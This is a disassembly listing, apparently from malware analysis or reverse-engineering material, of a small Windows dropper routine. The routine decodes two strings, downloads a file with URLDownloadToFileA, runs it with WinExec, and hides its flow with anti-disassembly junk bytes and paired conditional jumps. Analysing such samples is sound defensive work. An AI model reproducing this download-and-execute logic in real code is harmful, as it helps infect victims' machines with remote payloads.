 .text:004014D4 ; ---------------------------------------------------------------
.text:004014D7 EB db 0EBh
.text:004014D8 ; ---------------------------------------------------------------
.text:004014D8 FF C0 inc eax
.text:004014DA 48 dec eax
.text:004014DB E8 00 00 00+ call $+5
.text:004014E0 55 push ebp
.text:004014E1 8B EC mov ebp, esp
.text:004014E3 53 push ebx
.text:004014E4 56 push esi
.text:004014E5 57 push edi
.text:004014E6 68 10 30 40+ push offset unk_403010
.text:004014EB E8 44 00 00+ call sub_401534
.text:004014F0 83 C4 04 add esp, 4
.text:004014F3 68 40 30 40+ push offset unk_403040
.text:004014F8 E8 37 00 00+ call sub_401534
.text:004014FD 83 C4 04 add esp, 4
.text:00401500 6A 00 push 0
.text:00401502 6A 00 push 0
.text:00401504 68 40 30 40+ push offset unk_403040
.text:00401509 68 10 30 40+ push offset unk_403010
.text:0040150E 6A 00 push 0
.text:00401510 E8 73 00 00+ call URLDownloadToFileA
.text:00401515 74 03 jz short near ptr loc_401519+1
.text:00401517 75 01 jnz short near ptr loc_401519+1
.text:00401519
.text:00401519 loc_401519: ; CODE XREF: .text:00401515↑j
.text:00401519 ; .text:00401517↑j
.text:00401519 E8 6A 00 68+ call near ptr
.text:0040151E 30 40 00 xor [eax+0], al
.text:00401521 FF 15 34 20+ call ds:WinExec
.text:00401527 6A 00 push 0
.text:00401529 FF 15 30 20+ call ds:ExitProcess
.text:0040152F 5F pop edi
.text:00401530 5E pop esi
.text:00401531 5B pop ebx
.text:00401532 5D pop ebp
.text:00401533 C3 retn